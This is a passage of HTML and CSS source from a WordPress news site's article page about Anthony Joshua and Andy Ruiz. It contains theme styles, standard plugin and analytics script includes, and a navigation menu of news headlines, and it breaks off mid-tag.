.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/5154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-1l8' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fjoshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blownaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblownaija.com%2Fjoshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-5154 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Joshua reveals what he must do to reclaim his titles from Ruiz</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" 